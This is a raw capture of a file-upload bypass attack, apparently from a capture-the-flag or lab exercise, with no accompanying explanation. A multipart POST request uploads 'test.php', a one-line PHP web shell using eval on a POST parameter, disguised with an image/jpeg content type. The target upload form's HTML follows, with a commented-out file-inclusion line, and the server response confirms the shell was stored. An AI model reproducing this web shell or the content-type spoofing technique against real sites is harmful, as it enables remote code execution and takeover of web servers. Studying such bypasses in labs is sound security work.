 -----------------------------965356060343452271629​41624535
Content-Disposition: form-data; name="dir"
/uploads/
-----------------------------96535606034345227162941624535
Content-Disposition: form-data; name="file"; filename="test.php"
Content-Type: image/jpeg
<?php
@eval($_POST["hack"]);
?>
-----------------------------96535606034345227162941624535
Content-Disposition: form-data; name="submit"
Submit
<body>
<h1>图片上传</h1>
<form action="" method="post" enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="hidden" name="dir" value="/uploads/" />
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>
<!--
include($_GET['file']);
-->
Upload: test.php<br />Type: image/jpeg<br />Size: 0.03125 Kb<br
/>Stored in: upload/test.php
</body>